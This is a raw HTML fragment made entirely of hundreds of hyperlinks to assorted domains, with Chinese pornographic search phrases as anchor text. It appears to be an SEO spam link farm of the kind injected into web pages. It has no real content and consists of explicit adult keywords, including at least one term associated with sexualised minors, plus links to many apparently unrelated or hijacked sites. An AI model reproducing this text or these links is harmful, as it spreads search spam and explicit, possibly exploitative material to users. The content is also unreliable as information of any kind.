<a href="http://m.wewerelovers.com" target="_blank">亚洲综合区小说区激情图片区</a>|
<a href="http://m.urlfi.com" target="_blank">日本精品人妻无码免费大全</a>|
<a href="http://m.tonyharrington.com" target="_blank">麻豆果冻传媒在线观看</a>|
<a href="http://www.shoujizj.com" target="_blank">狠狠操天天操无码中文</a>|
<a href="http://m.yanisbargoin.com" target="_blank">欧美牲交a欧美牲交vdo</a>|
<a href="http://ettusaislashes.com" target="_blank">亚洲午夜精品宅男国产天堂</a>|
<a href="http://wynfs.com" target="_blank">精品香蕉免费大视频日韩亚洲欧美一区</a>|
<a href="http://fktown.com" target="_blank">天堂а√在线最新版中文在线</a>|
<a href="http://m.vissimrenewables.com" target="_blank">人妻无码一区二区三区免费n狂飙</a>|
<a href="http://m.avayemoj.com" target="_blank">毛片无遮挡在线视频免费</a>|
<a href="http://m.exdesign.com.cn" target="_blank">亚洲国产精品VA在线看黑人</a>|
<a href="http://piaoku.net.cn" target="_blank">亚洲国产中文aⅤ美女黄网站</a>|
<a href="http://m.marlenebanks.com" target="_blank">精品国产亚洲v麻豆gif</a>|
<a href="http://www.onourquest.com" target="_blank">嫩草久久久精品影院</a>|
<a href="http://www.ellabyworth.com" target="_blank">日韩人妻少妇一区二区三区</a>|
<a href="http://www.bajoelcielohay.com" target="_blank">艳妇乳肉豪妇荡乳a亚洲</a>|
<a href="http://vanguardhomesinc.com" target="_blank">国产精品视频这里只有精品视频</a>|
<a href="http://m.mydirvers.com" target="_blank">亚洲综合无码日韩</a>|
<a href="http://gzgy120.com" target="_blank">亚洲一线在线观看</a>|
<a href="http://m.tsthkj.com" target="_blank">999成人精品视频在线</a>|
<a href="http://carlmungazi.com" target="_blank">一区二区成人看片欧美一</a>|
<a href="http://m.webbedworks.com" target="_blank">国产精品呻吟久久av高潮</a>|
<a href="http://weirdloans.com" target="_blank">亚洲午夜福利电影网</a>|
<a href="http://wireddefense.com" target="_blank">最新亚洲日韩一级</a>|
<a href="http://www.polyloc.com" target="_blank">亚洲日本香蕉视频观看</a>|
<a href="http://www.xingshan.net.cn" target="_blank">精品123区免费视频国产成人</a>|
<a href="http://qrti.cn" target="_blank">精品国产高清a毛片</a>|
<a href="http://saveoncities.com" target="_blank">精品国产亚洲一区二区在线3d</a>|
<a href="http://osrnm.com" target="_blank">精品久久婷婷水蜜桃</a>|
<a href="http://www.beperfectlyprepared.com" target="_blank">亚洲日本人成网站</a>|
<a href="http://m.zoneten.net" target="_blank">曰韩高清无码a片</a>|
<a href="http://www.vape-one.com" target="_blank">好紧好湿好爽免费视频美女做</a>|
<a href="http://m.zoncoo.com.cn" target="_blank">九九久久一区二区伦理</a>|
<a href="http://m.kknyc.com" target="_blank">色婷婷国产一区二区麻豆</a>|
<a href="http://m.q666q.cn" target="_blank">欧美二区香蕉色香蕉在线视频</a>|
<a href="http://zjkhmjc.com" target="_blank">无码日韩一区二区三区</a>|
<a href="http://www.sanxin-k.cn" target="_blank">中文字幕欧美日本一区二区</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">欧美熟妇色xxxx</a>|
<a href="http://m.thesocialtie.com" target="_blank">欧美成人一区二区三区不卡</a>|
<a href="http://livingattraction.com" target="_blank">婷婷综合缴情亚洲狠狠</a>|
<a href="http://locusthollow.com" target="_blank">忆红院av成人一区二区三区</a>|
<a href="http://m.daesungenc.com" target="_blank">欧美亚洲日韩国产人成在线播放</a>|
<a href="http://www.cdluxike.com" target="_blank">国产精品亚洲综合的第一页</a>|
<a href="http://jynwc.com" target="_blank">国产妇女馒头高清泬20P多</a>|
<a href="http://m.azharitravel.com" target="_blank">精品无码av无码免费</a>|
<a href="http://www.lindashaffer.com" target="_blank">国产精品毛片电影</a>|
<a href="http://www.dinahsshop.com" target="_blank">国产男同志CHINA69</a>|
<a href="http://www.sc-wanxin.com" target="_blank">国产免费不卡av在线播放</a>|
<a href="http://m.betairpack.com" target="_blank">亚洲av大精免费在线观看</a>|
<a href="http://www.xymeigu.com" target="_blank">亚洲中文精品视频</a>|
<a href="http://www.xdvirtualtours.com" target="_blank">国产日韩精品一区二区在线播放</a>|
<a href="http://www.daokangming.net" target="_blank">无限资源最新资源免费看</a>|
<a href="http://www.rightwaypurifier.com" target="_blank">人妻久久无码系列精品</a>|
<a href="http://www.be-work.com" target="_blank">亚洲午夜国产精品</a>|
<a href="http://jmqyw.cn" target="_blank">国产精品美女一区二区视频</a>|
<a href="http://simleague.net" target="_blank">国产主播一区二区三区在线观看</a>|
<a href="http://www.biosdiy.net" target="_blank">国产亚洲精品久久久久久无几年桃</a>|
<a href="http://www.securetrade24-7.com" target="_blank">亚洲国产精品久久久久久久</a>|
<a href="http://ledzepelin.com" target="_blank">呦男呦女视频精品八区</a>|
<a href="http://m.jssenchi.com" target="_blank">日产日韩亚洲欧美综合在线</a>|
<a href="http://m.huarenlietou.com" target="_blank">国产凸凹视频一区二区</a>|
<a href="http://www.5utg.cn" target="_blank">日本香蕉不卡视频</a>|
<a href="http://www.directorypulse.net" target="_blank">日韩多毛xxxxx性喷潮</a>|
<a href="http://armchaircritic.net" target="_blank">国产亚洲中文日本不卡二区</a>|
<a href="http://plandegree.com" target="_blank">97久久做夜夜爱天天做精品</a>|
<a href="http://www.tonyharrington.com" target="_blank">香蕉久久综合精品首页</a>|
<a href="http://almguvenlik.com" target="_blank">午夜福利入口18勿进</a>|
<a href="http://www.chaitaekwondo.com" target="_blank">久久久久久久综合日本亚洲</a>|
<a href="http://m.guangdu.net.cn" target="_blank">精品免费久久一区二区三区</a>|
<a href="http://m.fshengjing.com" target="_blank">国产网站久久久久久久久久</a>|
<a href="http://www.akaiami.net" target="_blank">国产va精品网站精品网站精品</a>|
<a href="http://i667.cn" target="_blank">免费无码又色又爽又黄的视频软件</a>|
<a href="http://m.mengzhiduiedu.com" target="_blank">九九久久精品国产波多野结衣</a>|
<a href="http://www.designcaptain.com" target="_blank">色窝窝无码一区二区三区色欲</a>|
<a href="http://www.vtekautoinc.com" target="_blank">成人亚洲欧美视频在线观看</a>|
<a href="http://m.thehorsemasterpiece.com" target="_blank">永久免费观看午夜成人网站</a>|
<a href="http://www.carolinasiulin.com" target="_blank">亚洲中文字幕不卡一区二区三区</a>|
<a href="http://jingtui00.com" target="_blank">免费无码日韩大胆视频网</a>|
<a href="http://www.rzhdsgn.com" target="_blank">国产白嫩漂亮美女在线观看</a>|
<a href="http://m.hillsidebooks.com" target="_blank">777国产偷窥盗摄精品视频</a>|
<a href="http://m.mukadeya.net" target="_blank">国产二级一片内射视频插放</a>|
<a href="http://m.mind-tech.com.cn" target="_blank">国产色诱视频在线播放丝袜</a>|
<a href="http://m.apceindia.com" target="_blank">国产精品三级av片</a>|
<a href="http://minnaar-cc.com" target="_blank">国产永久免费高清在线</a>|
<a href="http://hazeyu.com" target="_blank">色欲网天天无码av</a>|
<a href="http://m.sagaheim.com" target="_blank">99久久伊人精品影院</a>|
<a href="http://m.ahangu.com" target="_blank">国产综合色视频在线播放</a>|
<a href="http://m.cesblogs.com" target="_blank">欧美精品在线另类</a>|
<a href="http://www.hy-pump.com" target="_blank">国产在线视频八区</a>|
<a href="http://www.ydkaoyan.com" target="_blank">国产成人免费高清AV</a>|
<a href="http://www.freetravelgift.com" target="_blank">亚洲国产欧美日韩第一香蕉</a>|
<a href="http://www.koshashah.com" target="_blank">在线香蕉精品视频在线观看视频</a>|
<a href="http://m.hy-pump.com" target="_blank">久久婷婷五月综合色高清图片</a>|
<a href="http://lightningdrinks.com" target="_blank">日韩欧美国产综合</a>|
<a href="http://akronhomeremodeling.com" target="_blank">国产一区二区三区久久久毛片</a>|
<a href="http://nolimit-app.com" target="_blank">日本不卡免费一区二区网站</a>|
<a href="http://www.rockingmfarm.com" target="_blank">成人全黄A片免费看</a>|
<a href="http://www.quicksale39.com" target="_blank">天天拍天天操国产三级片</a>|
<a href="http://www.promdressesol.com" target="_blank">性视频网站在线亚洲区四虎</a>|
<a href="http://yidatoy.com" target="_blank">国产大屁股喷水视频在线观看</a>|
<a href="http://www.zzklkx.com.cn" target="_blank">看片在线观看视频免费</a>|
<a href="http://m.51jyan.com" target="_blank">狠狠躁天天躁无码中文字幕图</a>|
<a href="http://www.jusandi.cn" target="_blank">国产精品原创巨作av</a>|
<a href="http://www.nb1890.com" target="_blank">国产成人剧情AV果冻传媒</a>|
<a href="http://goddesshelena.com" target="_blank">午夜A片无码福利1000集</a>|
<a href="http://m.lsygy.com" target="_blank">国产精品拍在线天天更新</a>|
<a href="http://www.lajobhunter.com" target="_blank">国产亚洲人成在线播放</a>|
<a href="http://www.jltzchina.com" target="_blank">欧美一区二区黄色</a>|
<a href="http://www.eaglemotorcycletours.com" target="_blank">自拍偷亚洲精品重口</a>|
<a href="http://m.xiaoyao888.cn" target="_blank">91超碰国产手机在线</a>|
<a href="http://m.rickklugdds.com" target="_blank">国内精品伊人久久久久影院对白</a>|
<a href="http://www.vialvi.com" target="_blank">精品乱码一区二区视频</a>|
<a href="http://xp2h.com" target="_blank">中文字幕永久有效</a>|
<a href="http://m.zoe101.com" target="_blank">99国产精品五月天</a>|
<a href="http://m.weirdloans.com" target="_blank">精品国产AⅤ一区二区三区</a>|
<a href="http://www.posgurus.com" target="_blank">欧美亚洲国产精品中文字幕</a>|
<a href="http://m.emtrd.com" target="_blank">国产精品碰碰现在自在拍</a>|
<a href="http://m.yurimorales.com" target="_blank">欧美一级黄色片视频</a>|
<a href="http://m.tjqnw.com" target="_blank">亚洲午夜无码久久久久蜜臀AV</a>|
<a href="http://goldenpools.net" target="_blank">在线视频网站WWW色</a>|
<a href="http://zz-kd.com" target="_blank">挺进尤物少妇紧窄免费视频</a>|
<a href="http://m.xxcun.cn" target="_blank">久久99精品久久久久久草莓</a>|
<a href="http://best-rv.cn" target="_blank">欧美三级在线观看精品不卡久</a>|
<a href="http://www.unidexgroup.com" target="_blank">激情综合丁香五月</a>|
<a href="http://m.angelabrister.com" target="_blank">99精品国产成人综合</a>|
<a href="http://m.qsnbzs.com" target="_blank">久九九久频精品短视频网站</a>|
<a href="http://www.enterpriserecords.net" target="_blank">久久99成人精品免费播放</a>|
<a href="http://dg001.com.cn" target="_blank">三级三级精品91区</a>|
<a href="http://m.mriordan.com" target="_blank">欧美最猛性开放videosfree</a>|
<a href="http://m.100mu.cn" target="_blank">福利一区二区免费视频</a>|
<a href="http://qubaojie.cn" target="_blank">超清视频在线观看国产成人</a>|
<a href="http://www.izeco.net" target="_blank">蜜臀AV无码久久一区二区三区</a>|
<a href="http://www.zggwzh.net" target="_blank">中文在线最新版天堂8</a>|
<a href="http://menacne.cn" target="_blank">国产成人精品午夜福利pp</a>|
<a href="http://china-haohan.com" target="_blank">亚洲欧美日韩国产成人</a>|
<a href="http://jiandanxia.com" target="_blank">久久久久人妻精品一区三寸蜜桃</a>|
<a href="http://www.eatomango.com" target="_blank">小草在线免费观看视频</a>|
<a href="http://m.yidstudio.cn" target="_blank">亚洲综合精品无码久久久</a>|
<a href="http://www.coscolyg.com.cn" target="_blank">国产成人精品日本亚洲欧美</a>|
<a href="http://www.wooook.com.cn" target="_blank">青青青在线香蕉国产精品</a>|
<a href="http://booksonmp3.com" target="_blank">欧美疯狂FUCK</a>|
<a href="http://m.betairpack.com" target="_blank">久爱视频在线观看</a>|
<a href="http://sjqlm.com" target="_blank">日韩国产精品天天更新</a>|
<a href="http://chinawoksouthgate.com" target="_blank">久久精品区一区二区三</a>|
<a href="http://allmightyvoice.com" target="_blank">日韩免费视频国产一级片</a>|
<a href="http://m.sitefit4u.com" target="_blank">亚洲国产三级在线观看</a>|
<a href="http://weixp.com" target="_blank">精品992tv视频在线观看</a>|
<a href="http://www.thomasraynaud.com" target="_blank">女快递员丰满的大乳BD高清</a>|
<a href="http://2girls1jim.com" target="_blank">色噜噜国产精品视频一区二区</a>|
<a href="http://makeaffiliateprofits.com" target="_blank">国产精品wwwcom976con</a>|
<a href="http://doctor-union.com" target="_blank">精品久久人妻AV五月天</a>|
<a href="http://yishouzhetian.cn" target="_blank">日韩欧美一区亚洲日韩欧美一区</a>|
<a href="http://www.ygoooo.com" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://ellabyworth.com" target="_blank">亚洲国产精品久久av</a>|
<a href="http://52bangbang.com" target="_blank">久久久久久亚洲精品不卡</a>|
<a href="http://www.zhongguokangfu.com" target="_blank">人妻无码专区一区二区三区</a>|
<a href="http://m.friendradioapp.com" target="_blank">亚洲欧美成人完整版在线</a>|
<a href="http://bxvv.cn" target="_blank">亚洲综合另类一区二区三区四区</a>|
<a href="http://m.oyundelisi.net" target="_blank">亚洲欧美国产日韩制服bt</a>|
<a href="http://safe007.com" target="_blank">麻豆国产成人精品</a>|
<a href="http://m.jennifernewberry.com" target="_blank">亚洲国产欧美在线观</a>|
<a href="http://db71.com" target="_blank">国产又色又爽又黄刺激视频</a>|
<a href="http://hovercraftalaska.com" target="_blank">九色91丨PORNY丨精品</a>|
<a href="http://www.88m3.com" target="_blank">夜鲁鲁鲁夜夜综合视频欧美</a>|
<a href="http://www.chuko.cn" target="_blank">美乃雀HD无码中出播放</a>|
<a href="http://compagniedudisque.com" target="_blank">国产特级毛片aaaaaa</a>|
<a href="http://www.sxkdjs.com" target="_blank">第九午夜福利理论影视</a>|
<a href="http://www.lushengjiancai.com" target="_blank">成人亚洲A片V一区二区三区有声</a>|
<a href="http://m.euronetsexy.com" target="_blank">日韩一级片内射视频4k</a>|
<a href="http://m.goddesshelena.com" target="_blank">蜜桃久久久亚洲精品21p</a>|
<a href="http://www.zjghdgl.cn" target="_blank">源欧美三级成人精品</a>|
<a href="http://disabledadventurers.com" target="_blank">亚洲熟女高清一区</a>|
<a href="http://www.sh-clzh.com" target="_blank">77yy午夜理论片做爰</a>|
<a href="http://m.tribune2000.com" target="_blank">青青成人福利国产在线视频</a>|
<a href="http://superfapp.com" target="_blank">国产精品推荐av</a>|
<a href="http://m.comfortex.cn" target="_blank">米奇777四色精品人人爽</a>|
<a href="http://www.ingleon.com" target="_blank">69国产精品视频免费观看</a>|
<a href="http://zjzsbw.com" target="_blank">大肉榛一进一出免费视</a>|
<a href="http://studio-bazel.com" target="_blank">日韩丝袜欧美人妻制服</a>|
<a href="http://rhfund.cn" target="_blank">色成人网站www永久免费观看</a>|
<a href="http://m.jrks.net" target="_blank">国产欧美一区自拍</a>|
<a href="http://m.theyoungwildandfree.com" target="_blank">毛片一二三区免费看</a>|
<a href="http://m.zgwlyx.com" target="_blank">在线观看国产精品普通话对白精品</a>|
<a href="http://m.brandlovellc.com" target="_blank">2017亚洲天堂最新地址</a>|
<a href="http://www.ynqcgl.com" target="_blank">国产成人夜色高潮福利影视</a>|
<a href="http://kipikipot.com" target="_blank">中国熟睡妇BBwBBw</a>|
<a href="http://shouxianpzh.cn" target="_blank">日本乱偷中文字幕</a>|
<a href="http://rhfund.cn" target="_blank">色欲精品久久人妻av</a>|
<a href="http://hisohi.com" target="_blank">精品久久久久久久久午夜福利</a>|
<a href="http://m.santafehomesblog.com" target="_blank">操白视频国产在线</a>|
<a href="http://www.btsf-aenor.com" target="_blank">国产亚州欧美一区二区三区精品</a>|
<a href="http://www.mind-tech.com.cn" target="_blank">九九热国产精品视频</a>|
<a href="http://www.ec520.cn" target="_blank">日本九九热在线观看官网</a>|
<a href="http://m.write-lyrics.com" target="_blank">av无码av天天av天天爽</a>|
<a href="http://m.mirarhomes.com" target="_blank">国产免费牲交视频免费下载</a>|
<a href="http://xiaoqunyi.cn" target="_blank">欧美日韩综合不卡一区</a>|
<a href="http://m.dhpchina.com" target="_blank">麻豆αⅴ传媒在线播放免费观看</a>|
<a href="http://m.leavenworthtriclub.com" target="_blank">老赵玩小静揉捏胸奶头视频播放</a>|
<a href="http://www.stylisttouch.net" target="_blank">欧美性色黄在线观看视频</a>|
<a href="http://www.graphicopublishing.com" target="_blank">色噜噜av亚洲色一区二区</a>|
<a href="http://m.sxkzb.com" target="_blank">亚洲a午夜福利精品一区</a>|
<a href="http://m.shengguangmedical.com" target="_blank">青娱乐免费视频在线观看</a>|
<a href="http://oklahomacity-pc.com" target="_blank">亚洲精品国产成人精品</a>|
<a href="http://m.zhouchen33.com" target="_blank">日韩制服中文字幕在线观看</a>|
<a href="http://m.citsphere.com" target="_blank">亚洲精品无码永久中文字幕</a>|
<a href="http://www.galwaygates.com" target="_blank">日本成aⅴ人片日本伦</a>|
<a href="http://www.gnigler.net" target="_blank">日本韩国精品一区二区三区</a>|
<a href="http://m.jinghuayx.com" target="_blank">插入伊人菊花综合</a>|
<a href="http://www.qhxytyn.com" target="_blank">国产日韩在线观看一区福利</a>|
<a href="http://m.ycpcil.com" target="_blank">a国产在线V的不卡视频</a>|
<a href="http://www.changxing8.cn" target="_blank">一个人看WWW在线视频</a>|
<a href="http://m.hostastori.com" target="_blank">四虎永久精品免费网址大全</a>|
<a href="http://www.islipcrossing.com" target="_blank">国产A∨国片精品青草视频</a>|
<a href="http://m.motorisblog.com" target="_blank">亚洲综合久久成人av</a>|
<a href="http://m.fataoli.cn" target="_blank">性夜黄A片爽爽爽免费视</a>|
<a href="http://mine51.com" target="_blank">奇米7777狠狠</a>|
<a href="http://www.tfillc.com" target="_blank">亚洲成人av在线高清观看</a>|
<a href="http://www.daqiaoshuini.com" target="_blank">狠狠色丁香婷婷久久综合</a>|
<a href="http://huseng.cn" target="_blank">欧美日韩在线精品一区二区三区四区</a>|
<a href="http://m.fshengjing.com" target="_blank">青娱乐免费视频在线观看</a>|
<a href="http://kingofonlinegambling.com" target="_blank">红桃影视成人免费</a>|
<a href="http://www.getindiahost.com" target="_blank">精品国产综合成人亚洲区2022</a>|
<a href="http://m.tsmgc.com" target="_blank">日韩AV无码免费大片BD</a>|
<a href="http://zhongmeimachinery.com" target="_blank">国产女同一区二区三区久久</a>|
<a href="http://xns58.com" target="_blank">免费的又色又爽又黄的视频本</a>|
<a href="http://m.kickscyber.com" target="_blank">视频国产精品丝袜第一页</a>|
<a href="http://www.yamidoo.com" target="_blank">最近2019中文免费字幕在线观看</a>|
<a href="http://m.a1v1.cn" target="_blank">国产日韩在线视看高清视频手机</a>|
<a href="http://m.kipikipot.com" target="_blank">亚洲高清无在码在线电影不卡</a>|
<a href="http://alfuzan.net" target="_blank">豐滿少婦中文字幕</a>|
<a href="http://huseng.cn" target="_blank">国产高潮抽搐喷出白浆精品视频</a>|
<a href="http://m.gyhq.net" target="_blank">国产日韩成人内射视频</a>|
<a href="http://www.ygoooo.com" target="_blank">成人动漫在线观看</a>|
<a href="http://m.eastsiderichardson.com" target="_blank">亚洲韩国日本国产三级在线</a>|
<a href="http://abarweb.com" target="_blank">野花视频在线观看免费高清版</a>|
<a href="http://m.thimbleina.com" target="_blank">日本不卡中文字幕在线</a>|
<a href="http://themadjewels.com" target="_blank">中文字幕精品在线一区二区</a>|
<a href="http://house-china.com" target="_blank">亚洲一区二区三区四区综合</a>|
<a href="http://m.radiotacuarembo.com" target="_blank">精品人妻一区二区在线99</a>|
<a href="http://www.casanaturaorganic.com" target="_blank">欧美区亚洲区日韩区</a>|
<a href="http://www.beyazitbestami.com" target="_blank">国产日韩综合在线</a>|
<a href="http://0513i.com" target="_blank">国产在线精品一区二区三区直播</a>|
<a href="http://m.wireddefense.com" target="_blank">啪啦拍无遮拦视频</a>|
<a href="http://m.ahyc-lighting.com" target="_blank">欧美精品18VIDEOS性欧美</a>|
<a href="http://nightcliffdragonsrl.com" target="_blank">色悠久久久久综合网国产</a>|
<a href="http://www.alisonlong.com" target="_blank">亚洲AⅤ日韩AV无线AV</a>|
<a href="http://m.sdlianyitgcl.com" target="_blank">国产精品网红福利</a>|
<a href="http://rdmy.com.cn" target="_blank">精品亚洲永久免费精品</a>|
<a href="http://www.ncutbbs.com" target="_blank">国产日韩一区欧美</a>|
<a href="http://guaranteedhomewarranty.com" target="_blank">无码专区男人本色</a>|
<a href="http://www.awardmachinery.com" target="_blank">无码人妻精品一区二区三区蜜桃</a>|
<a href="http://www.taylorscrewproducts.com" target="_blank">午夜伦伦电影理论片A片</a>|
<a href="http://m.zhongmeimachinery.com" target="_blank">女十八免费毛片视频</a>|
<a href="http://m.locksmith63101.com" target="_blank">免费观看国产特黄特色</a>|
<a href="http://www.jgv6.com" target="_blank">亚洲国产精品一区三区</a>|
<a href="http://m.guangdu.net.cn" target="_blank">大胆g0gO无码不卡播放</a>|
<a href="http://smuki.cn" target="_blank">无码人妻AV久久久一区二区三区</a>|
<a href="http://librafund.net" target="_blank">高清国产亚洲中文</a>|
<a href="http://www.pickshub.com" target="_blank">国产精品福利一区二区</a>|
<a href="http://sanxin-k.cn" target="_blank">欧美国产日本高清在线</a>|
<a href="http://tempsduncafe.com" target="_blank">国产乱码久久久久久一区二区</a>|
<a href="http://ya3813.com" target="_blank">午夜欧美一区二区三区免费观看</a>|
<a href="http://windsofchangereiki.com" target="_blank">国产精品一区二区手机</a>|
<a href="http://www.outingcake.com.cn" target="_blank">亚洲精品无码人妻无码</a>|
<a href="http://m.baojiejia.com" target="_blank">AV三级高清在线观看</a>|
<a href="http://m.cangzhoufrj.com" target="_blank">亚洲AV片不卡无码久久</a>|
<a href="http://m.harborcountrybike.com" target="_blank">性视频网站在线亚洲区四虎</a>|
<a href="http://m.tlyiheyuan.com" target="_blank">国产粉嫩嫩00在线正在播放</a>|
<a href="http://ecoecos.cn" target="_blank">免费看少妇作爱视频</a>|
<a href="http://www.damai18.com" target="_blank">亚洲欧美国产国产一区</a>|
<a href="http://m.mirarhomes.com" target="_blank">久久综合亚洲鲁鲁九月天</a>|
<a href="http://m.dkgnssjy.com" target="_blank">国产色视频一区二区三区</a>|
<a href="http://m.jeafeel.com" target="_blank">亚洲AV无码久久精品狠狠爱妖精</a>|
<a href="http://m.socalbattlesoccer.com" target="_blank">国产精品露脸无套中出视频</a>|
<a href="http://m.myvaporsavior.com" target="_blank">亚洲国产精品综合久久2007</a>|
<a href="http://www.sweetmelissarecords.net" target="_blank">亚洲日韩精品成人AV</a>|
<a href="http://www.s9ly5e.cn" target="_blank">亚洲欧美日韩中文二区</a>|
<a href="http://m.szbqpcb.com" target="_blank">久久国产激情久久久久</a>|
<a href="http://www.abarweb.com" target="_blank">国产黄色一级片一区二区</a>|
<a href="http://m.brightside-games.com" target="_blank">亚洲另类欧美综合图片区</a>|
<a href="http://m.bbmax.cn" target="_blank">欧洲精品VA无码一区二区三区</a>|
<a href="http://www.yewentex.com" target="_blank">日本777444www</a>|
<a href="http://m.lucievondrackova.com" target="_blank">欧美精品久久国产</a>|
<a href="http://www.movingelephant.com" target="_blank">米奇777四色精品人人爽</a>|
<a href="http://lajobhunter.com" target="_blank">成年女人免费v片</a>|
<a href="http://www.denzilegandesign.com" target="_blank">日韩激情av在线播出</a>|
<a href="http://m.bzwork.cn" target="_blank">国产一级婬乱片A毛片</a>|
<a href="http://www.wupload.cn" target="_blank">久久婷婷综合色丁香五月</a>|
<a href="http://m.advocateinindia.com" target="_blank">激情无码人妻又粗又大</a>|
<a href="http://prtimes.com.cn" target="_blank">国产精品黄色视频免费看</a>|
<a href="http://www.hongruiemc.com" target="_blank">MM1313亚洲精品无码久久</a>|
<a href="http://cinefanatico.com" target="_blank">国语对白做受xxxxx在线中国</a>|
<a href="http://m.dxsrdzzs.com" target="_blank">精品久久久久久无码中文野结衣</a>|
<a href="http://www.lepalaispolonais.com" target="_blank">精品精品国产一区二区性色av</a>|
<a href="http://m.zjqyb.com" target="_blank">亚洲视频在线观看网址</a>|
<a href="http://sjkyy999.com" target="_blank">青青国产线观看视频资料大全</a>|
<a href="http://mmphb.com" target="_blank">亚洲一区二区女搞男</a>|
<a href="http://mundo-pirata.com" target="_blank">最好看的免费观看高清视频</a>|
<a href="http://partiangroup.com" target="_blank">a国产在线V的不卡视频</a>|
<a href="http://m.progecam.com" target="_blank">亚洲欧洲日本精品专线</a>|
<a href="http://katieleighboutique.com" target="_blank">国产精品推荐av</a>|
<a href="http://3deyecandy.com" target="_blank">国产在线视频一区二区欧美图片</a>|
<a href="http://dentedcan.net" target="_blank">国产精品亚洲二区在线看</a>|
<a href="http://deltabluesicedtea.com" target="_blank">伊人久久无码高清视频</a>|
<a href="http://m.locusthollow.com" target="_blank">91精品户外在线</a>|
<a href="http://citsphere.com" target="_blank">免费国产va在线观看视频</a>|
<a href="http://www.qicheyanghuhao.com" target="_blank">.精品久久久国产激情</a>|
<a href="http://m.mhlh.com.cn" target="_blank">免费看美女被靠到爽的视频</a>|
<a href="http://www.zgscm.net" target="_blank">免费国产va在线观看视频</a>|
<a href="http://www.horoscopemaya.com" target="_blank">av无码免费无禁无码网站</a>|
<a href="http://m.duilianyinshua.com" target="_blank">亚洲日本一区二区一本一道</a>|
<a href="http://chuko.cn" target="_blank">国产精品自在拍首页视频8</a>|
<a href="http://m.politicsandelections.com" target="_blank">国产激情综合在线观看</a>|
<a href="http://infologik56.com" target="_blank">欧美第一视频毛射</a>|
<a href="http://m.thailandrealtor.com" target="_blank">国产永久免费高清在线</a>|
<a href="http://m.90du.net.cn" target="_blank">欧美亚洲精品不卡一区二区</a>|
<a href="http://www.yspxly.com" target="_blank">欧美一区二区三区久久综合</a>|
<a href="http://www.eastsiderichardson.com" target="_blank">人妻少妇精品系列短文</a>|
<a href="http://www.delhiwallpaper.com" target="_blank">激情A片久久久久久久</a>|
<a href="http://www.projectkillerbee.com" target="_blank">999国产精品美女</a>|
<a href="http://www.theyoungwildandfree.com" target="_blank">麻豆果传媒成人A片免费看</a>|
<a href="http://m.stpetersburgcrossing.com" target="_blank">国产剧情国产精品一区</a>|
<a href="http://aaronjessie.com" target="_blank">国产欧美日韩亚洲中文高</a>|
<a href="http://kupslub.com" target="_blank">国产在线91观看免费观看</a>|
<a href="http://m.shekooh.com" target="_blank">欧美亚洲美女激情</a>|
<a href="http://www.myslocounty.com" target="_blank">亚洲国产在一区二区三区</a>|
<a href="http://www.justthebestapps.com" target="_blank">爱情岛论坛亚洲品质自拍hd</a>|
<a href="http://www.oklahomapersonals.net" target="_blank">亚洲视频在线观看</a>|
<a href="http://m.architectista.com" target="_blank">亚洲国产精品VA在线看黑人</a>|
<a href="http://www.yidstudio.cn" target="_blank">久久伊人热热精品中文字幕</a>|
<a href="http://www.yummysushiusa.com" target="_blank">亚洲综合精品日韩欧美在线一区</a>|
<a href="http://m.imakyo.com" target="_blank">久久一本精品久久精品66</a>|
<a href="http://m.uzgoo.cn" target="_blank">亚洲人成网站观看在线播放超?</a>|
<a href="http://m.zglwyjs.com" target="_blank">国产成人自拍视频在线观看</a>|
<a href="http://www.wdjlandscapes.com" target="_blank">精品视频一区二区久久</a>|
<a href="http://mxbgame.cn" target="_blank">亚洲青青草原男人的天堂</a>|
<a href="http://www.ayhealth.com.cn" target="_blank">黄瓜视频在线观看</a>|
<a href="http://m.coolpeak.cn" target="_blank">亚洲久热无码中文字幕2021</a>|
<a href="http://yadoopower.com" target="_blank">波多野结衣av在线网站</a>|
<a href="http://cqyxgm.com" target="_blank">99国产精品国产在热2019国产</a>|
<a href="http://m.swingularity.com" target="_blank">日本高清视频色wwwwww色</a>|
<a href="http://m.thereefaz.com" target="_blank">国产换脸明星在线午夜免费</a>|
<a href="http://www.gafm.net" target="_blank">无码精品人妻一区二区三区中</a>|
<a href="http://www.ncutbbs.com" target="_blank">亚洲久热无码AV中文字幕</a>|
<a href="http://grassrootschicago.com" target="_blank">久久久久99精品成人片欧美</a>|
<a href="http://m.compagniedudisque.com" target="_blank">亚洲午夜无码久久</a>|
<a href="http://www.ultrafishingcharters.com" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://m.trailmixandtulle.com" target="_blank">无码免费人妻A片色戒电影</a>|
<a href="http://m.craicdown.com" target="_blank">国产欧美在线视频二区三区</a>|
<a href="http://m.katieleighboutique.com" target="_blank">国产精品无码我AV在线</a>|
<a href="http://m.accutradecapital.com" target="_blank">国内久久婷婷精品人双人</a>|
<a href="http://m.irgeodesy.com" target="_blank">日本无码一级无码成人片日韩</a>|
<a href="http://escapegamesreview.com" target="_blank">动漫性做爰A片成人自由的她们</a>|
<a href="http://m.lakeareahomes.net" target="_blank">精品国产伦一区二区三区在线闺蜜</a>|
<a href="http://m.hutianyi.com.cn" target="_blank">97精品久久久久中文字幕</a>|
<a href="http://m.iwebvault.com" target="_blank">欧美成人一区二区三区高清</a>|
<a href="http://jingjungb120.com" target="_blank">精品人妻一区二区在线99</a>|
<a href="http://m.spicamotec.com" target="_blank">免费人成网站在线观看不卡</a>|
<a href="http://m.agrahamofglass.com" target="_blank">亚洲伊人成综合网</a>|
<a href="http://www.asc-dz.com" target="_blank">日本精品一区二区三区在线</a>|
<a href="http://m.passmores-law.com" target="_blank">久久久久99精品成人片欧美</a>|
<a href="http://5v5esports.com" target="_blank">狠狠噜天天噜日日噜无码</a>|
<a href="http://m.towerczar.com" target="_blank">日韩一区二区三区午夜影视</a>|
<a href="http://futureplanonline.com" target="_blank">国产人妻精品一区二区三区不卡</a>|
<a href="http://m.purampokku.com" target="_blank">91久久久精品国产一区二区</a>|
<a href="http://owlighting.com" target="_blank">日韩精品中文字幕无码一区</a>|
<a href="http://www.lcaerodesign.com" target="_blank">国产精品女同久久久久电影院</a>|
<a href="http://www.alexlouis.com" target="_blank">亚洲av乱码国产精品乱码</a>|
<a href="http://www.mkpx.net" target="_blank">国产精品sss在线观看av</a>|
<a href="http://m.usa-auto-shippers.com" target="_blank">国产成人精品一区理</a>|
<a href="http://www.sherrysspotlight.com" target="_blank">无码人妻波多野结衣欧美</a>|
<a href="http://www.thedraperyboutique.com" target="_blank">国产精品成在线观看</a>|
<a href="http://m.kickscyber.com" target="_blank">久99精品久久久久久国产</a>|
